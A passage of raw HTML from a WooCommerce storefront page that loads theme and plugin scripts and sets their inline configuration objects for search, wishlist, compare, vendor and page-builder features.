wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"292e8b4ad9","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"a6c44205c7","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"5ddd74c149","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 